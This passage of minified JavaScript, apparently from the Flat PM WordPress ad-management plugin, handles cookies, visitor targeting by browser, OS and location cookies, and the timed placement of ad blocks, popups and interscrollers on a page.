n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var 